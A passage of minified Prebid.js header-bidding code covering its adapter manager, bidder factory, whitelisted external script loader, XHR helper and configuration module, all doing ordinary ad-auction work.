r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?y(e,t):void 0}}function y(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function _(){return _=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},_.apply(this,arguments)}var w,I=r(2897),E=r(1999),A=r(7896),S={},T=S.bidderRegistry={},O=S.aliasRegistry={},x=[];c.vc.getConfig("s2sConfig",(function(e){e&&e.s2sConfig&&(x=Array.isArray(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])}));var C={};var k=(0,d.z3)("sync",(function(e){var t=e.bidderCode,r=e.auctionId,a=e.bidderRequestId,s=e.adUnits,c=e.labels,d=e.src;return s.reduce((function(e,s){var u=(0,i.$n)((0,i.g7)(s,c),s.mediaTypes,s.sizes),l=u.active,p=u.mediaTypes,f=u.filterResults;return l?f&&I.logInfo('Size mapping filtered adUnit "'.concat(s.code,'" banner sizes from '),f.before,"to ",f.after):I.logInfo('Size mapping disabled adUnit "'.concat(s.code,'"')),l&&e.push(s.bids.filter((function(e){return e.bidder===t})).reduce((function(e,t){var u=s.nativeParams||I.deepAccess(s,"mediaTypes.native");u&&(t=_({},t,{nativeParams:(0,o.zs)(u)})),t=_({},t,(0,n.getDefinedParams)(s,["ortb2Imp","mediaType","renderer","storedAuctionResponse"]));var l=(0,i.$n)((0,i.g7)(t,c),p),f=l.active,g=l.mediaTypes,v=l.filterResults;return f?v&&I.logInfo('Size mapping filtered adUnit "'.concat(s.code,'" bidder "').concat(t.bidder,'" banner sizes from '),v.before,"to ",v.after):I.logInfo('Size mapping deactivated adUnit "'.concat(s.code,'" bidder "').concat(t.bidder,'"')),I.isValidMediaTypes(g)?t=_({},t,{mediaTypes:g}):I.logError("mediaTypes is not correctly configured for adunit ".concat(s.code)),f&&e.push(_({},t,{adUnitCode:s.code,transactionId:s.transactionId,sizes:I.deepAccess(g,"banner.sizes")||I.deepAccess(g,"video.playerSize")||[],bidId:t.bid_id||I.getUniqueIdentifierStr(),bidderRequestId:a,auctionId:r,src:d,bidRequestsCount:m.f.getRequestsCounter(s.code),bidderRequestsCount:m.f.getBidderRequestsCounter(s.code,t.bidder),bidderWinsCount:m.f.getBidderWinsCounter(s.code,t.bidder)})),e}),[])),e}),[]).reduce(n.flatten,[]).filter((function(e){return""!==e}))}),"getBids");var R={consentData:null,setConsentData:function(e){R.consentData=e},getConsentData:function(){return R.consentData}},D={consentData:null,setConsentData:function(e){D.consentData=e},getConsentData:function(){return D.consentData}},P=[],z=[];function B(e){return e&&e.enabled&&e.testing&&w}function j(e,t,r){try{var i=T[e].getSpec();i&&i[t]&&"function"==typeof i[t]&&(I.logInfo("Invoking ".concat(e,".").concat(t)),c.vc.runWithBidder(e,n.bind.call(i[t],i,r)))}catch(r){I.logWarn("Error calling ".concat(t," of ").concat(e))}}S.makeBidRequests=(0,d.z3)("sync",(function(e,t,r,i,o){A.emit(E.EVENTS.BEFORE_REQUEST_BIDS,e);var a=(0,n.getBidderCodes)(e);c.vc.getConfig("bidderSequence")===c.FD&&(a=(0,n.shuffle)(a));var s=(0,g.n)(),d=a,u=[];0===z.length&&(S.s2STestingEnabled=!1,x.forEach((function(e){e&&e.enabled&&e.bidders&&e.bidders.length&&z.push.apply(z,b(e.bidders))}))),x.forEach((function(t){t&&t.enabled&&(B(t)&&(w.calculateBidSources(t),w.getSourceBidderMap(e,z)[w.CLIENT].forEach((function(e){l()(P,e)||P.push(e)}))))})),d=a.filter((function(e){return!l()(z,e)||l()(P,e)}));var p=z;x.forEach((function(n){if(n&&n.enabled){(function(e){return Boolean(B(e)&&e.testServerOnly)})(n)&&function(e,t){return Boolean(f()(e,(function(e){return f()(e.bids,(function(e){return(e.bidSource||t.bidderControl&&t.bidderControl[e.bidder])&&e.finalSource===w.SERVER}))})))}(e,n)&&(I.logWarn("testServerOnly: True.  All client requests will be suppressed."),d.length=0);var i=function(e,t){var r=t.bidders,n=I.deepClone(e);return n.forEach((function(e){e.bids=e.bids.filter((function(e){return l()(r,e.bidder)&&(!B(t)||e.finalSource!==w.CLIENT)})).map((function(e){return e.bid_id=I.getUniqueIdentifierStr(),e}))})),n.filter((function(e){return 0!==e.bids.length}))}(e,n),a=I.generateUUID();p.forEach((function(e){var c=I.getUniqueIdentifierStr(),d={bidderCode:e,auctionId:r,bidderRequestId:c,tid:a,bids:k({bidderCode:e,auctionId:r,bidderRequestId:c,adUnits:I.deepClone(i),labels:o,src:E.S2S.SRC}),auctionStart:t,timeout:n.timeout,src:E.S2S.SRC,refererInfo:s};0!==d.bids.length&&u.push(d)})),i.forEach((function(e){var t=e.bids.filter((function(e){return f()(u,(function(t){return f()(t.bids,(function(t){return t.bidId===e.bid_id}))}))}));e.bids=t})),u.forEach((function(e){void 0===e.adUnitsS2SCopy&&(e.adUnitsS2SCopy=i.filter((function(e){return e.bids.length>0})))}))}}));var m=function(e){var t=I.deepClone(e);return t.forEach((function(e){e.bids=e.bids.filter((function(e){return!P.length||e.finalSource!==w.SERVER}))})),t.filter((function(e){return 0!==e.bids.length}))}(e);return d.forEach((function(e){var n=I.getUniqueIdentifierStr(),a={bidderCode:e,auctionId:r,bidderRequestId:n,bids:k({bidderCode:e,auctionId:r,bidderRequestId:n,adUnits:I.deepClone(m),labels:o,src:"client"}),auctionStart:t,timeout:i,refererInfo:s},c=T[e];c||I.logError("Trying to make a request for bidder that does not exist: ".concat(e)),c&&a.bids&&0!==a.bids.length&&u.push(a)})),R.getConsentData()&&u.forEach((function(e){e.gdprConsent=R.getConsentData()})),D.getConsentData()&&u.forEach((function(e){e.uspConsent=D.getConsentData()})),u}),"makeBidRequests"),S.callBids=function(e,t,r,i,o,a,d){if(t.length){var u=v(t.reduce((function(e,t){return e[Number(void 0!==t.src&&t.src===E.S2S.SRC)].push(t),e}),[[],[]]),2),p=u[0],f=u[1],m=[];f.forEach((function(e){for(var t=-1,r=0;r<m.length;++r)if(e.tid===m[r].tid){t=r;break}t<=-1&&m.push(e)}));var g=0;x.forEach((function(e){if(e&&m[g]&&l()(e.bidders,m[g].bidderCode)){var t=(0,s.O)(a,o?{request:o.request.bind(null,"s2s"),done:o.done}:void 0),c=e.bidders,d=T[e.adapter],u=m[g].tid,p=m[g].adUnitsS2SCopy,v=f.filter((function(e){return e.tid===u}));if(d){var b={tid:u,ad_units:p,s2sConfig:e};if(b.ad_units.length){var h=v.map((function(e){return e.start=(0,n.timestamp)(),i.bind(e)})),y=b.ad_units.reduce((function(e,t){return e.concat((t.bids||[]).reduce((function(e,t){return e.concat(t.bidder)}),[]))}),[]);I.logMessage("CALLING S2S HEADER BIDDERS ==== ".concat(c.filter((function(e){return l()(y,e)})).join(","))),v.forEach((function(e){A.emit(E.EVENTS.BID_REQUESTED,e)})),d.callBids(b,f,(function(e,t){var i=(0,n.getBidderRequest)(f,t.bidderCode,e);i&&r.call(i,e,t)}),(function(){return h.forEach((function(e){return e()}))}),t)}}else I.logError("missing "+e.adapter);g++}})),p.forEach((function(e){e.start=(0,n.timestamp)();var t=T[e.bidderCode];c.vc.runWithBidder(e.bidderCode,(function(){I.logMessage("CALLING BIDDER"),A.emit(E.EVENTS.BID_REQUESTED,e)}));var u=(0,s.O)(a,o?{request:o.request.bind(null,e.bidderCode),done:o.done}:void 0),l=i.bind(e);try{c.vc.runWithBidder(e.bidderCode,n.bind.call(t.callBids,t,e,r.bind(e),l,u,d,c.vc.callbackWithBidder(e.bidderCode)))}catch(t){I.logError("".concat(e.bidderCode," Bid Adapter emitted an uncaught error when parsing their bidRequest"),{e:t,bidRequest:e}),l()}}))}else I.logWarn("callBids executed with no bidRequests.  Were they filtered by labels or sizing?")},S.videoAdapters=[],S.registerBidAdapter=function(e,t){var r=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).supportedMediaTypes,n=void 0===r?[]:r;e&&t?"function"==typeof e.callBids?(T[t]=e,l()(n,"video")&&S.videoAdapters.push(t),l()(n,"native")&&o.Sg.push(t)):I.logError("Bidder adaptor error for bidder code: "+t+"bidder must implement a callBids() function"):I.logError("bidAdapter or bidderCode not specified")},S.aliasBidAdapter=function(e,t,r){if(void 0===T[t]){var n=T[e];if(void 0===n){var i=[];x.forEach((function(r){if(r.bidders&&r.bidders.length){var n=r&&r.bidders;r&&l()(n,t)?O[t]=e:i.push(e)}})),i.forEach((function(e){I.logError('bidderCode "'+e+'" is not an existing bidder.',"adapterManager.aliasBidAdapter")}))}else try{var s,c=function(e){var t=[];return l()(S.videoAdapters,e)&&t.push("video"),l()(o.Sg,e)&&t.push("native"),t}(e);if(n.constructor.prototype!=Object.prototype)(s=new n.constructor).setBidderCode(t);else{var d=n.getSpec(),u=r&&r.gvlid,p=r&&r.skipPbsAliasing;s=(0,a.PZ)(_({},d,{code:t,gvlid:u,skipPbsAliasing:p})),O[t]=e}S.registerBidAdapter(s,t,{supportedMediaTypes:c})}catch(t){I.logError(e+" bidder does not currently support aliasing.","adapterManager.aliasBidAdapter")}}else I.logMessage('alias name "'+t+'" has been already specified.')},S.registerAnalyticsAdapter=function(e){var t=e.adapter,r=e.code,n=e.gvlid;t&&r?"function"==typeof t.enableAnalytics?(t.code=r,C[r]={adapter:t,gvlid:n}):I.logError('Prebid Error: Analytics adaptor error for analytics "'.concat(r,'"\n        analytics adapter must implement an enableAnalytics() function')):I.logError("Prebid Error: analyticsAdapter or analyticsCode not specified")},S.enableAnalytics=function(e){I.isArray(e)||(e=[e]),I._each(e,(function(e){var t=C[e.provider].adapter;t?t.enableAnalytics(e):I.logError("Prebid Error: no analytics adapter found in registry for\n        ".concat(e.provider,"."))}))},S.getBidAdapter=function(e){return T[e]},S.getAnalyticsAdapter=function(e){return C[e]},S.callTimedOutBidders=function(e,t,r){t=t.map((function(t){return t.params=I.getUserConfiguredParams(e,t.adUnitCode,t.bidder),t.timeout=r,t})),t=I.groupBy(t,"bidder"),Object.keys(t).forEach((function(e){j(e,"onTimeout",t[e])}))},S.callBidWonBidder=function(e,t,r){t.params=I.getUserConfiguredParams(r,t.adUnitCode,t.bidder),m.f.incrementBidderWinsCounter(t.adUnitCode,t.bidder),j(e,"onBidWon",t)},S.callSetTargetingBidder=function(e,t){j(e,"onSetTargeting",t)},S.callBidViewableBidder=function(e,t){j(e,"onBidViewable",t)};const U=S},5990:(e,t,r)=>{"use strict";function n(e){var t=e;return{callBids:function(){},setBidderCode:function(e){t=e},getBidderCode:function(){return t}}}r.d(t,{Q1:()=>C,PZ:()=>O,dX:()=>T});var i=r(9141),o=r(4030),a=r(8322),s=r(4125),c=r(5992),d=r(9398),u=r(1999),l=r(7896),p=r.n(l),f=r(40),m=r.n(f),g=r(2799),v=r(2897),b=r(5740),h=r(6283);function y(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return _(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return _(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function w(e){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},w(e)}function I(){return I=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},I.apply(this,arguments)}var E=(0,r(6064).eA)("bidderFactory"),A=["requestId","cpm","ttl","creativeId","netRevenue","currency"],S=1;function T(e){var t=Array.isArray(e.supportedMediaTypes)?{supportedMediaTypes:e.supportedMediaTypes}:void 0;function r(e){var r=O(e);i.ZP.registerBidAdapter(r,e.code,t)}r(e),Array.isArray(e.aliases)&&e.aliases.forEach((function(t){var n,o,a=t;(0,v.isPlainObject)(t)&&(a=t.code,n=t.gvlid,o=t.skipPbsAliasing),i.ZP.aliasRegistry[a]=e.code,r(I({},e,{code:a,gvlid:n,skipPbsAliasing:o}))}))}function O(e){return I(new n(e.code),{getSpec:function(){return Object.freeze(e)},registerSyncs:t,callBids:function(n,i,s,l,f,g){if(Array.isArray(n.bids)){var b={},h=[],_=n.bids.filter(r);if(0!==_.length){var E={};_.forEach((function(e){E[e.bidId]=e,e.adUnitCode||(e.adUnitCode=e.placementCode)}));var S=e.buildRequests(_,n);if(S&&0!==S.length){Array.isArray(S)||(S=[S]);var T=(0,v.delayExecution)(g(x),S.length);S.forEach((function(t){switch(t.method){case"GET":l("".concat(t.url).concat(function(e){if(e)return"?".concat("object"===w(e)?(0,v.parseQueryStringParameters)(e):e);return""}(t.data)),{success:g(r),error:n},void 0,I({method:"GET",withCredentials:!0},t.options));break;case"POST":l(t.url,{success:g(r),error:n},"string"==typeof t.data?t.data:JSON.stringify(t.data),I({method:"POST",contentType:"text/plain",withCredentials:!0},t.options));break;default:(0,v.logWarn)("Skipping invalid request from ".concat(e.code,". Request type ").concat(t.type," must be GET or POST")),T()}function r(r,n){f(e.code);try{r=JSON.parse(r)}catch(e){}var i;r={body:r,headers:{get:n.getResponseHeader.bind(n)}},h.push(r);try{i=e.interpretResponse(r,t)}catch(t){return(0,v.logError)("Bidder ".concat(e.code," failed to interpret the server's response. Continuing without bids"),null,t),void T()}function o(t){var r=E[t.requestId];if(r){t.originalCpm=t.cpm,t.originalCurrency=t.currency,t.meta=t.meta||I({},t[r.bidder]);var n=I((0,a.m)(u.STATUS.GOOD,r),t);O(r.adUnitCode,n)}else(0,v.logWarn)("Bidder ".concat(e.code," made bid for unknown request ID: ").concat(t.requestId,". Ignoring."))}i&&((0,v.isArray)(i)?i.forEach(o):o(i)),T(i)}function n(t){f(e.code),(0,v.logError)("Server call for ".concat(e.code," failed: ").concat(t,". Continuing without bids.")),T()}}))}else x()}else x()}function O(e,t){b[e]=!0,function(e,t,r){function n(){var e=Object.keys(t);return A.every((function(r){return m()(e,r)&&!m()([void 0,null],t[r])}))}function i(e){return"Invalid bid from ".concat(t.bidderCode,". Ignoring bid: ").concat(e)}if(!e)return(0,v.logWarn)("No adUnitCode was supplied to addBidResponse."),!1;if(!t)return(0,v.logWarn)("Some adapter tried to add an undefined bid for ".concat(e,".")),!1;if(!n())return(0,v.logError)(i("Bidder ".concat(t.bidderCode," is missing required params. Check http://prebid.org/dev-docs/bidder-adapter-1.html for list of params."))),!1;if("native"===t.mediaType&&!(0,c.r4)(t,r))return(0,v.logError)(i("Native bid missing some required properties.")),!1;if("video"===t.mediaType&&!(0,d.Dn)(t,r))return(0,v.logError)(i("Video bid does not have required vastUrl or renderer property")),!1;if("banner"===t.mediaType&&!function(e,t,r){if((t.width||0===parseInt(t.width,10))&&(t.height||0===parseInt(t.height,10)))return t.width=parseInt(t.width,10),t.height=parseInt(t.height,10),!0;var n=(0,v.getBidderRequest)(r,t.bidderCode,e),i=n&&n.bids&&n.bids[0]&&n.bids[0].sizes,o=(0,v.parseSizesInput)(i);if(1===o.length){var a=y(o[0].split("x"),2),s=a[0],c=a[1];return t.width=parseInt(s,10),t.height=parseInt(c,10),!0}return!1}(e,t,r))return(0,v.logError)(i("Banner bids require a width and height")),!1;return!0}(e,t,[n])&&i(e,t)}function x(){s(),o.vc.runWithBidder(e.code,(function(){p().emit(u.EVENTS.BIDDER_DONE,n),t(h,n.gdprConsent,n.uspConsent)}))}}});function t(t,r,n){x(e,t,r,n)}function r(t){return!!e.isBidRequestValid(t)||((0,v.logWarn)("Invalid bid sent to bidder ".concat(e.code,": ").concat(JSON.stringify(t))),!1)}}var x=(0,h.z3)("async",(function(e,t,r,n){var a=o.vc.getConfig("userSync.aliasSyncEnabled");if(e.getUserSyncs&&(a||!i.ZP.aliasRegistry[e.code])){var c=o.vc.getConfig("userSync.filterSettings"),d=e.getUserSyncs({iframeEnabled:!(!c||!c.iframe&&!c.all),pixelEnabled:!(!c||!c.image&&!c.all)},t,r,n);d&&(Array.isArray(d)||(d=[d]),d.forEach((function(t){s.k_.registerSync(t.type,e.code,t.url)})))}}),"registerSyncs");function C(e,t){var r=i.ZP.getBidAdapter(e);if(r.getSpec().getMappingFileInfo){var n=r.getSpec().getMappingFileInfo(),o=n.localStorageKey?n.localStorageKey:r.getBidderCode(),a=E.getDataFromLocalStorage(o);if(a){try{a=JSON.parse(a)}catch(t){(0,v.logError)("Failed to parse ".concat(e," mapping data stored in local storage"))}return a.mapping[t]?a.mapping[t]:null}}}(0,h.v5)("checkAdUnitSetup").before((function(e,t){if(!o.vc.getConfig("adpod.brandCategoryExclusion"))return e.call(this,t);t.filter((function(e){return(0,v.deepAccess)(e,"mediaTypes.video.context")===b.Oh})).map((function(e){return e.bids.map((function(e){return e.bidder}))})).reduce(v.flatten,[]).filter(v.uniques).forEach((function(e){var t=i.ZP.getBidAdapter(e);if(t.getSpec().getMappingFileInfo){var r=t.getSpec().getMappingFileInfo(),n=r.refreshInDays?r.refreshInDays:S,o=r.localStorageKey?r.localStorageKey:t.getSpec().code,a=E.getDataFromLocalStorage(o);try{(!(a=a?JSON.parse(a):void 0)||(0,v.timestamp)()>a.lastUpdated+24*n*60*60*1e3)&&(0,g.h)(r.url,{success:function(t){try{t=JSON.parse(t);var r={lastUpdated:(0,v.timestamp)(),mapping:t.mapping};E.setDataInLocalStorage(o,JSON.stringify(r))}catch(t){(0,v.logError)("Failed to parse ".concat(e," bidder translation mapping file"))}},error:function(){(0,v.logError)("Failed to load ".concat(e," bidder translation file"))}})}catch(t){(0,v.logError)("Failed to parse ".concat(e," bidder translation mapping file"))}}})),e.call(this,t)}))},5774:(e,t,r)=>{"use strict";r.d(t,{B:()=>c});var n=r(40),i=r.n(n),o=r(2897),a={},s=["adloox","criteo","outstream","adagio","browsi"];function c(e,t,r){if(t&&e){if(i()(s,t))return a[e]?(r&&"function"==typeof r&&(a[e].loaded?r():a[e].callbacks.push(r)),a[e].tag):(a[e]={loaded:!1,tag:null,callbacks:[]},r&&"function"==typeof r&&a[e].callbacks.push(r),o.logWarn("module ".concat(t," is loading external JavaScript")),function(t,r){var n=document.createElement("script");n.type="text/javascript",n.async=!0,a[e].tag=n,n.readyState?n.onreadystatechange=function(){"loaded"!==n.readyState&&"complete"!==n.readyState||(n.onreadystatechange=null,r())}:n.onload=function(){r()};return n.src=t,o.insertElement(n),n}(e,(function(){a[e].loaded=!0;try{for(var t=0;t<a[e].callbacks.length;t++)a[e].callbacks[t]()}catch(e){o.logError("Error executing callback","adloader.js:loadExternalScript",e)}})));o.logError("".concat(t," not whitelisted for loading external JavaScript"))}else o.logError("cannot load external script without url and moduleCode")}},2799:(e,t,r)=>{"use strict";r.d(t,{O:()=>d,h:()=>c});var n=r(4030);function i(){return i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},i.apply(this,arguments)}function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}var a=r(2897),s=4,c=d();function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.request,c=t.done;return function(t,d,u){var l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};try{var p,f=l.method||(u?"POST":"GET"),m=document.createElement("a");m.href=t;var g="object"===o(d)&&null!==d?d:{success:function(){a.logMessage("xhr success")},error:function(e){a.logError("xhr error",null,e)}};if("function"==typeof d&&(g.success=d),(p=new window.XMLHttpRequest).onreadystatechange=function(){if(p.readyState===s){"function"==typeof c&&c(m.origin);var e=p.status;e>=200&&e<300||304===e?g.success(p.responseText,p):g.error(p.statusText,p)}},n.vc.getConfig("disableAjaxTimeout")||(p.ontimeout=function(){a.logError("  xhr timeout after ",p.timeout,"ms")}),"GET"===f&&u){var v=a.parseUrl(t,l);i(v.search,u),t=a.buildUrl(v)}p.open(f,t,!0),n.vc.getConfig("disableAjaxTimeout")||(p.timeout=e),l.withCredentials&&(p.withCredentials=!0),a._each(l.customHeaders,(function(e,t){p.setRequestHeader(t,e)})),l.preflight&&p.setRequestHeader("X-Requested-With","XMLHttpRequest"),p.setRequestHeader("Content-Type",l.contentType||"text/plain"),"function"==typeof r&&r(m.origin),"POST"===f&&u?p.send(u):p.send()}catch(e){a.logError("xhr construction",e)}}}},8322:(e,t,r)=>{"use strict";r.d(t,{m:()=>o});var n=r(2897);function i(e,t){var r=t&&t.src||"client",i=e||0;this.bidderCode=t&&t.bidder||"",this.width=0,this.height=0,this.statusMessage=function(){switch(i){case 0:return"Pending";case 1:return"Bid available";case 2:return"Bid returned empty or error response";case 3:return"Bid timed out"}}(),this.adId=n.getUniqueIdentifierStr(),this.requestId=t&&t.bidId,this.mediaType="banner",this.source=r,this.getStatusCode=function(){return i},this.getSize=function(){return this.width+"x"+this.height}}function o(e,t){return new i(e,t)}},4030:(e,t,r)=>{"use strict";r.d(t,{FD:()=>x,vc:()=>P});var n=r(9175),i=r(394),o=r.n(i),a=r(40),s=r.n(a),c=r(5309),d=r.n(c),u=r(2897),l=["fpd"];function p(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}function f(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==m(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==m(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===m(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function m(e){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},m(e)}function g(){return g=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},g.apply(this,arguments)}var v=r(7385),b=r(2897),h=r(1999),y="TRUE"===b.getParameterByName(h.DEBUG_MODE).toUpperCase(),_=3e3,w=window.location.origin,I=!0,E=!1,A=!1,S=!0,T=10,O=400,x="random",C={};C[x]=!0,C.fixed=!0;var k=x,R={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"},D="*";var P=function(){var e,t,r,i=[],a=null;function c(){e={};var i={_debug:y,get debug(){return this._debug},set debug(e){this._debug=e},_bidderTimeout:_,get bidderTimeout(){return this._bidderTimeout},set bidderTimeout(e){this._bidderTimeout=e},_publisherDomain:w,get publisherDomain(){return this._publisherDomain},set publisherDomain(e){this._publisherDomain=e},_priceGranularity:R.MEDIUM,set priceGranularity(e){s(e)&&("string"==typeof e?this._priceGranularity=a(e)?e:R.MEDIUM:b.isPlainObject(e)&&(this._customPriceBucket=e,this._priceGranularity=R.CUSTOM,b.logMessage("Using custom price granularity")))},get priceGranularity(){return this._priceGranularity},_customPriceBucket:{},get customPriceBucket(){return this._customPriceBucket},_mediaTypePriceGranularity:{},get mediaTypePriceGranularity(){return this._mediaTypePriceGranularity},set mediaTypePriceGranularity(e){var t=this;this._mediaTypePriceGranularity=Object.keys(e).reduce((function(r,n){return s(e[n])?"string"==typeof e?r[n]=a(e[n])?e[n]:t._priceGranularity:b.isPlainObject(e)&&(r[n]=e[n],b.logMessage("Using custom price granularity for ".concat(n))):b.logWarn("Invalid price granularity for media type: ".concat(n)),r}),{})},_sendAllBids:I,get enableSendAllBids(){return this._sendAllBids},set enableSendAllBids(e){this._sendAllBids=e},_useBidCache:A,get useBidCache(){return this._useBidCache},set useBidCache(e){this._useBidCache=e},_deviceAccess:S,get deviceAccess(){return this._deviceAccess},set deviceAccess(e){this._deviceAccess=e},_bidderSequence:k,get bidderSequence(){return this._bidderSequence},set bidderSequence(e){C[e]?this._bidderSequence=e:b.logWarn("Invalid order: ".concat(e,". Bidder Sequence was not set."))},_timeoutBuffer:O,get timeoutBuffer(){return this._timeoutBuffer},set timeoutBuffer(e){this._timeoutBuffer=e},_disableAjaxTimeout:E,get disableAjaxTimeout(){return this._disableAjaxTimeout},set disableAjaxTimeout(e){this._disableAjaxTimeout=e},_maxNestedIframes:T,get maxNestedIframes(){return this._maxNestedIframes},set maxNestedIframes(e){this._maxNestedIframes=e},_auctionOptions:{},get auctionOptions(){return this._auctionOptions},set auctionOptions(e){(function(e){if(!b.isPlainObject(e))return b.logWarn("Auction Options must be an object"),!1;for(var t=0,r=Object.keys(e);t<r.length;t++){var n=r[t];if("secondaryBidders"!==n&&"suppressStaleRender"!==n)return b.logWarn("Auction Options given an incorrect param: ".concat(n)),!1;if("secondaryBidders"===n){if(!b.isArray(e[n]))return b.logWarn("Auction Options ".concat(n," must be of type Array")),!1;if(!e[n].every(b.isStr))return b.logWarn("Auction Options ".concat(n," must be only string")),!1}else if("suppressStaleRender"===n&&!b.isBoolean(e[n]))return b.logWarn("Auction Options ".concat(n," must be of type boolean")),!1}return!0})(e)&&(this._auctionOptions=e)}};function a(e){return o()(Object.keys(R),(function(t){return e===R[t]}))}function s(e){if(!e)return b.logError("Prebid Error: no value passed to `setPriceGranularity()`"),!1;if("string"==typeof e)a(e)||b.logWarn("Prebid Warning: setPriceGranularity was called with invalid setting, using `medium` as default.");else if(b.isPlainObject(e)&&!(0,n.t)(e))return b.logError("Invalid custom price value passed to `setPriceGranularity()`"),!1;return!0}t&&B(Object.keys(t).reduce((function(e,r){return t[r]!==i[r]&&(e[r]=i[r]||{}),e}),{})),t=i,r={}}function h(){if(a&&r&&b.isPlainObject(r[a])){var e=r[a],n=new(d())(Object.keys(t).concat(Object.keys(e)));return v(n).reduce((function(r,n){return void 0===e[n]?r[n]=t[n]:void 0===t[n]?r[n]=e[n]:b.isPlainObject(e[n])?r[n]=(0,u.mergeDeep)({},t[n],e[n]):r[n]=e[n],r}),{})}return g({},t)}function x(e){var t={};return Object.keys(e).forEach((function(r){var n="context"===r?"site":r;t[n]="site"===n||"user"===n?Object.keys(e[r]).reduce((function(t,n){return"data"===n?b.mergeDeep(t,{ext:{data:e[r][n]}}):b.mergeDeep(t,f({},n,e[r][n])),t}),{}):e[r]})),t}function P(e){var t={};return Object.keys(e).filter((function(e){return"context"===e})).forEach((function(r){Object.keys(e[r]).forEach((function(n){"data"===n?b.mergeDeep(t,{ext:{data:e[r][n]}}):"object"!==m(e[r][n])||Array.isArray(e[r][n])?b.mergeDeep(t,{ext:{data:f({},n.toLowerCase(),e[r][n])}}):Object.keys(e[r][n]).forEach((function(i){b.mergeDeep(t,{ext:{data:f({},n.toLowerCase(),f({},i.toLowerCase(),e[r][n][i]))}})}))}))})),t}function z(e,t){var r=t;if("string"!=typeof e&&(r=e,e=D),"function"==typeof r){var n={topic:e,callback:r};return i.push(n),function(){i.splice(i.indexOf(n),1)}}b.logError("listener must be a function")}function B(e){var t=Object.keys(e);i.filter((function(e){return s()(t,e.topic)})).forEach((function(t){t.callback(f({},t.topic,e[t.topic]))})),i.filter((function(e){return e.topic===D})).forEach((function(t){return t.callback(e)}))}function j(e,t){a=e;try{return t()}finally{U()}}function U(){a=null}return c(),{getCurrentBidder:function(){return a},resetBidder:U,getConfig:function(){if(arguments.length<=1&&"function"!=typeof(arguments.length<=0?void 0:arguments[0])){var e=arguments.length<=0?void 0:arguments[0];return e?b.deepAccess(h(),e):h()}return z.apply(void 0,arguments)},setConfig:function(r){if(b.isPlainObject(r)){var n=Object.keys(r),i={};n.forEach((function(n){var o="fpd"===n?"ortb2":n,a="fpd"===n?x(r[n]):r[n];b.isPlainObject(e[o])&&b.isPlainObject(a)&&(a=g({},e[o],a)),i[o]=t[o]=a})),B(i)}else b.logError("setConfig options must be an object")},setDefaults:function(r){b.isPlainObject(e)?(g(e,r),g(t,r)):b.logError("defaults must be an object")},resetConfig:c,runWithBidder:j,callbackWithBidder:function(e){return function(t){return function(){if("function"==typeof t){for(var r,n=arguments.length,i=new 